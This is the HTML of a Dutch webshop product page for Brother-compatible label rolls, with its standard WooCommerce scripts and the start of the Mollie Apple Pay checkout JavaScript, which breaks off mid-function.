	<a href="https://dutch-labelshop.nl/product/brother-dk-n55224-papiertape-54mm-huismerk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-N55224-Papiertape-54mm-Huismerk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother DK-N55224 Papiertape 54mm (Huismerk)" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-N55224-Papiertape-54mm-Huismerk.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-N55224-Papiertape-54mm-Huismerk-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-N55224-Papiertape-54mm-Huismerk-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother DK-N55224 Papiertape 54mm (Huismerk)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.95</bdi></span></span>
</a><a href="/product/brother-dk-11209-verzendetiketten-29x62mm-huismerk/?add-to-cart=57" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57" data-product_sku="DK-N55224" aria-label="Toevoegen aan winkelwagen: &ldquo;Brother DK-N55224 Papiertape 54mm (Huismerk)&ldquo;" rel="nofollow" data-success_message="&#039;Brother DK-N55224 Papiertape 54mm (Huismerk)&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Meer producten">
							<a href="https://dutch-labelshop.nl/product/brother-dk-11208-verzendetiketten-38x90mm-huismerk/" rel="prev">
					<img width="300" height="300" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11208-Verzendetiketten-38x90mm-Huismerk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother DK-11208 Verzendetiketten 38x90mm (Huismerk)" />					<span class="storefront-product-pagination__title">Brother DK-11208 Verzendetiketten 38x90mm (Huismerk)</span>
				</a>
			
							<a href="https://dutch-labelshop.nl/product/brother-dk-11218-labels-24x24mm-huismerk/" rel="next">
					<img width="300" height="300" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11218-Labels-24x24mm-Huismerk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother DK-11218 Labels 24x24mm (Huismerk)" />					<span class="storefront-product-pagination__title">Brother DK-11218 Labels 24x24mm (Huismerk)</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title">Contact</span></p>
<div class="textwidget">
<p>Dutch Webshop and Design Group</p>
<p>Telefoon: 038- 303 7776<br />
KVK-nummer:<br />
62157140<br />
BTW-nummer:<br />
NL001417696B92</p>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-5" class="widget widget_text"><span class="gamma widget-title">Dutch-labelshop.nl</span>			<div class="textwidget"><div class="menu-dutchcartridges-nl-midden-container">
<ul id="menu-dutchcartridges-nl-midden" class="menu">
<li id="menu-item-11742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11742"><a href="https://dutch-labelshop.nl/over-ons/">Over Dutchlabelshop.nl</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11716"><a href="https://dutch-labelshop.nl/algemene-voorwaarden/">Algemene Voorwaarden</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11715"><a href="https://dutch-labelshop.nl/privacybeleid-2/">Privacy Policy</a></li>
<li id="menu-item-11741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11741"><a href="https://dutch-labelshop.nl/cookies/">Cookies</a></li>
</ul>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="text-6" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title">Klantenservice</span></p>
<div class="menu-voet-menu-rechts-container">
<ul id="menu-voet-menu-rechts" class="menu">
<li id="menu-item-11758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11758"><a href="https://dutch-labelshop.nl/mijn-account/">Mijn account</a></li>
<li id="menu-item-11757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11757"><a href="https://dutch-labelshop.nl/prijzen-verzendkosten/?customize_changeset_uuid=49dcc44d-b8fb-4011-a009-96158c2716e0&amp;customize_messenger_channel=preview-0&amp;customize_autosaved=on">Prijzen &amp; Verzendkosten</a></li>
<li id="menu-item-11756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://dutch-labelshop.nl/veilige-bestellen-betalen/">Veilig Bestellen &amp; Betalen</a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://dutch-labelshop.nl/24-uurs-levering/?customize_changeset_uuid=49dcc44d-b8fb-4011-a009-96158c2716e0&amp;customize_autosaved=on">Verzenden &amp; Levering</a></li>
<li id="menu-item-11754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11754"><a href="https://dutch-labelshop.nl/retouren-garantie-2/">Retouren &amp; Garantie</a></li>
<li id="menu-item-11753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11753"><a href="https://dutch-labelshop.nl/klachtenregeling/">Klachtenregeling</a></li>
<li id="menu-item-11752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11752"><a href="https://dutch-labelshop.nl/contact/">Contact</a></li>
</ul>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-4">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dutch-Labelshop 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - Het beste eCommerceplatform voor WordPress" rel="noreferrer nofollow">Gebouwd met WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://dutch-labelshop.nl/mijn-account/">Mijn account</a>					</li>
									<li class="search">
						<a href="">Zoeken</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dutch-labelshop.nl/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://dutch-labelshop.nl/winkelwagen/">Winkelwagen				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="300" height="300" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother DK-11209 Verzendetiketten 29x62mm (Huismerk)" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Je bekijkt nu: <strong>Brother DK-11209 Verzendetiketten 29x62mm (Huismerk)</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>5.29</span></span>
													</div>
						<a href="/product/brother-dk-11209-verzendetiketten-29x62mm-huismerk/?add-to-cart=23" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Toevoegen aan winkelwagen						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dutch-labelshop.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Labels op rol","@id":"https:\/\/dutch-labelshop.nl\/product-categorie\/labels\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brother","@id":"https:\/\/dutch-labelshop.nl\/product-categorie\/labels\/brother\/"}},{"@type":"ListItem","position":4,"item":{"name":"Brother DK-11209 Verzendetiketten 29x62mm (Huismerk)","@id":"https:\/\/dutch-labelshop.nl\/product\/brother-dk-11209-verzendetiketten-29x62mm-huismerk\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dutch-labelshop.nl\/product\/brother-dk-11209-verzendetiketten-29x62mm-huismerk\/#product","name":"Brother DK-11209 Verzendetiketten 29x62mm (Huismerk)","url":"https:\/\/dutch-labelshop.nl\/product\/brother-dk-11209-verzendetiketten-29x62mm-huismerk\/","description":"Deze huismerk verzendetiketten zijn geschikt voor diverse labelprinters van Brother. De witte adreslabels zijn gemaakt van hoogwaardig thermisch papier en de rol wordt geleverd inclusief kunststof houder","image":"https:\/\/dutch-labelshop.nl\/wp-content\/uploads\/2021\/04\/Brother-DK-11209-Verzendetiketten-29x62mm-Huismerk.jpg","sku":"DK-11209","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.29","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dutch-labelshop.nl\/product\/brother-dk-11209-verzendetiketten-29x62mm-huismerk\/","seller":{"@type":"Organization","name":"Dutch-Labelshop","url":"https:\/\/dutch-labelshop.nl"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Submenu uitvouwen","collapse":"Submenu invouwen"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="mollie_applepaydirect-js-extra">
var mollieApplePayDirectData = {"product":{"needShipping":true,"id":23,"price":"5.29","isVariation":false,"stock":"instock"},"shop":{"countryCode":"NL","currencyCode":"EUR","totalLabel":"Dutch-Labelshop"},"ajaxUrl":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php"};
//# sourceURL=mollie_applepaydirect-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/js/applepayDirect.min.js?ver=1756285573" id="mollie_applepaydirect-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.1" id="storefront-sticky-add-to-cart-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dutch-labelshop.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dutch-labelshop.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://dutch-labelshop.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/js/applepayDirect.min.js?ver=1756285573
body_size: 14645
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./resources/js/applePayError.js":
/*!***************************************!*\
  !*** ./resources/js/applePayError.js ***!
  \***************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   createAppleErrors: () => (/* binding */ createAppleErrors)
/* harmony export */ });
function _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof Symbol !== "undefined" && o[Symbol.iterator] || o["@@iterator"]; if (!it) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it.return != null) it.return(); } finally { if (didErr) throw err; } } }; }
function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }
function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) arr2[i] = arr[i]; return arr2; }
function createAppleErrors(errors) {
  var errorList = [];
  var _iterator = _createForOfIteratorHelper(errors),
    _step;
  try {
    for (_iterator.s(); !(_step = _iterator.n()).done;) {
      var error = _step.value;
      var _error$contactField = error.contactField,
        contactField = _error$contactField === void 0 ? null : _error$contactField,
        _error$code = error.code,
        code = _error$code === void 0 ? null : _error$code,
        _error$message = error.message,
        message = _error$message === void 0 ? null : _error$message;
      var appleError = contactField ? new ApplePayError(code, contactField, message) : new ApplePayError(code);
      errorList.push(appleError);
    }
  } catch (err) {
    _iterator.e(err);
  } finally {
    _iterator.f();
  }
  return errorList;
}

/***/ }),

/***/ "./resources/js/applePayRequest.js":
/*!*****************************************!*\
  !*** ./resources/js/applePayRequest.js ***!
  \*****************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   request: () => (/* binding */ request)
/* harmony export */ });
var request = function request(countryCode, currencyCode, totalLabel, subtotal) {
  return {
    countryCode: countryCode,
    currencyCode: currencyCode,
    supportedNetworks: ['amex', 'maestro', 'masterCard', 'visa', 'vPay'],
    merchantCapabilities: ['supports3DS'],
    shippingType: 'shipping',
    requiredBillingContactFields: ['postalAddress', 'email'],
    requiredShippingContactFields: ['postalAddress', 'email'],
    total: {
      label: totalLabel,
      amount: subtotal,
      type: 'final'
    }
  };
};

/***/ }),

/***/ "./resources/js/maybeShowApplePayButton.js":
/*!*************************************************!*\
  !*** ./resources/js/maybeShowApplePayButton.js ***!
  \*************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   maybeShowButton: () => (/* binding */ maybeShowButton)
/* harmony export */ });
var maybeShowButton = function maybeShowButton() {
  var _window = window,
    ApplePaySession = _window.ApplePaySession;
  var applePayMethodElement = document.querySelector('#mollie-applepayDirect-button');
  var canShowButton = applePayMethodElement && ApplePaySession && ApplePaySession.canMakePayments();
  if (!canShowButton) {
    return false;
  }
  var button = document.createElement('button');
  button.setAttribute('id', 'mollie_applepay_button');
  button.classList.add('apple-pay-button');
  button.classList.add('apple-pay-button-black');
  applePayMethodElement.appendChild(button);
  return true;
};

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be isolated against other modules in the chunk.
(() => {
/*!****************************************!*\
  !*** ./resources/js/applepayDirect.js ***!
  \****************************************/
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _applePayError_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./applePayError.js */ "./resources/js/applePayError.js");
/* harmony import */ var _maybeShowApplePayButton_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./maybeShowApplePayButton.js */ "./resources/js/maybeShowApplePayButton.js");
/* harmony import */ var _applePayRequest_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./applePayRequest.js */ "./resources/js/applePayRequest.js");



(function (_ref) {
  var _ = _ref._,
    mollieApplePayDirectData = _ref.mollieApplePayDirectData,
    jQuery = _ref.jQuery;
  if (_.isEmpty(mollieApplePayDirectData)) {
    return;
  }
  var _mollieApplePayDirect = mollieApplePayDirectData.product,
    id = _mollieApplePayDirect.id,
    _mollieApplePayDirect2 = _mollieApplePayDirect.needShipping,
    needShipping = _mollieApplePayDirect2 === void 0 ? true : _mollieApplePayDirect2,
    _mollieApplePayDirect3 = _mollieApplePayDirect.isVariation,
    isVariation = _mollieApplePayDirect3 === void 0 ? false : _mollieApplePayDirect3,
    price = _mollieApplePayDirect.price,
    stock = _mollieApplePayDirect.stock,
    _mollieApplePayDirect4 = mollieApplePayDirectData.shop,
    countryCode = _mollieApplePayDirect4.countryCode,
    _mollieApplePayDirect5 = _mollieApplePayDirect4.currencyCode,
    currencyCode = _mollieApplePayDirect5 === void 0 ? 'EUR' : _mollieApplePayDirect5,
    _mollieApplePayDirect6 = _mollieApplePayDirect4.totalLabel,
    totalLabel = _mollieApplePayDirect6 === void 0 ? '' : _mollieApplePayDirect6,
    ajaxUrl = mollieApplePayDirectData.ajaxUrl;
  if (!id || !price || !countryCode || !ajaxUrl) {
    return;
  }
  var outOfStock = stock === 'outofstock';
  if (outOfStock || !(0,_maybeShowApplePayButton_js__WEBPACK_IMPORTED_MODULE_1__.maybeShowButton)()) {
    return;
  }
  var nonce = document.getElementById('woocommerce-process-checkout-nonce').value;
  var productId = id;
  var productQuantity = 1;
  var updatedContactInfo = [];
  var selectedShippingMethod = [];
  var redirectionUrl = '';
  document.querySelector('input.qty').addEventListener('change', function (event) {
    productQuantity = event.currentTarget.value;
  });
  function disableButton(appleButton) {
    appleButton.disabled = true;
    appleButton.classList.add("buttonDisabled");
  }
  function enableButton(appleButton) {
    appleButton.disabled = false;
    appleButton.classList.remove("buttonDisabled");
  }
  if (isVariation) {
    var appleButton = document.querySelector('#mollie_applepay_button');
    jQuery('.single_variation_wrap').on('hide_variation', function (event, variation) {
      disableButton(appleButton);
      return;
    });
    jQuery('.single_variation_wrap').on('show_variation', function (event, variation) {
      // Fired when the user selects all the required dropdowns / attributes
      // and a final variation is selected / shown
      if (!variation.is_in_stock) {
        disableButton(appleButton);
        return;
      }
      if (variation.variation_id) {
        productId = variation.variation_id;
      }
      enableButton(appleButton);
    });
    disableButton(appleButton);
  }
  var amountWithoutTax = productQuantity * price;
  var applePaySession = function applePaySession() {
    var session = new ApplePaySession(3, (0,_applePayRequest_js__WEBPACK_IMPORTED_MODULE_2__.request)(countryCode, currencyCode, totalLabel, amountWithoutTax));
    session.begin();
    if (needShipping) {
      session.onshippingmethodselected = function (event) {
        var _this = this;
        jQuery.ajax({
          url: ajaxUrl,
          method: 'POST',
          data: {
            action: 'mollie_apple_pay_update_shipping_method',
            shippingMethod: event.shippingMethod,
            productId: productId,
            callerPage: 'productDetail',
            productQuantity: productQuantity,
            simplifiedContact: updatedContactInfo,
            'woocommerce-process-checkout-nonce': nonce
          },
          complete: function complete(jqXHR, textStatus) {},
          success: function success(applePayShippingMethodUpdate, textStatus, jqXHR) {
            var response = applePayShippingMethodUpdate.data;
            selectedShippingMethod = event.shippingMethod;
